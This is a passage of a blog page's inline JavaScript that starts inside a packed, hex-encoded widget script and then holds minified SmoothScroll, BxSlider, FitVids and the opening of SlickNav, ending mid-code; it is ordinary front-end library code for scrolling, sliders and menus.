3\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var 